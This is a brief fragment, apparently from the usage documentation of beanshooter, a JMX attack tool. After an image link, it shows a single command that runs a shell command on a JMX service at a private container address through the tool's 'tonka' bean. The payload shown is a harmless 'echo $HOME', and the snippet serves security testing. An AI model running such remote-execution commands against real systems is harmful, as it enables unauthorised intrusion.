 java -jar beanshooter.jar tonka execarray 172.17.0.2 9010 -- ash -c 'echo $HOME'